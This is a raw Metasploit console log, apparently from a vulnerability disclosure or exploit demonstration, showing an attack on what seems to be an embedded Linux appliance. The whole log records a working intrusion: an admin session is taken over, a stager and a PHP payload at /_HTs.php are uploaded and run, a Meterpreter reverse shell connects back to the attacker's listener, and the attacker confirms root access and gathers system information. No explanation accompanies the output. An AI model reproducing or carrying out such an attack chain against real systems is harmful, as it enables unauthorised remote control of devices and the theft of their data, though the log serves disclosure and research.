 [*] Started reverse handler on 0.0.0.0:3389
[*] 0.0.0.0:3000 – Establishing session with target ...
[*] 0.0.0.0:3000 – Upgrading session to administrator ...
[*] 0.0.0.0:3000 – Extracting existing host configuration ...
[+] 0.0.0.0:3000 – Host configuration extracted.
[*] 0.0.0.0:3000 – Uploading stager ...
[+] 0.0.0.0:3000 – Stager uploaded.
[*] 0.0.0.0:3000 – Executing stager ...
[+] 0.0.0.0:3000 – Stager execution succeeded, payload ready for execution.
[*] 0.0.0.0:3000 – Restoring host config ...
[*] 0.0.0.0:3000 – Executing payload at /_HTs.php ...
[*] Sending stage (40499 bytes) to XXX.XXX.XXX.XXX
[*] Meterpreter session 20 opened (AAA.AAA.AAA.AAA:3389 -> XXX.XXX.XXX.XXX:56154) at 2015-02-03 15:16:22 +1000
meterpreter > shell
Process 2221 created.
Channel 0 created.
ls
application
assets
cli.csv
cli.php
enable_js.html
index.php
online_help
postupgrade.php
system
test.xml
exit
meterpreter > getuid
Server username: root (0)
meterpreter > sysinfo
Computer    : [redacted]
OS          : Linux [redacted] 2.6.35.13-cavm1.whitney-econa.whitney-econa #2 Thu Jul 18 14:51:22 PDT 2013 armv6l
Meterpreter : php/php
meterpreter >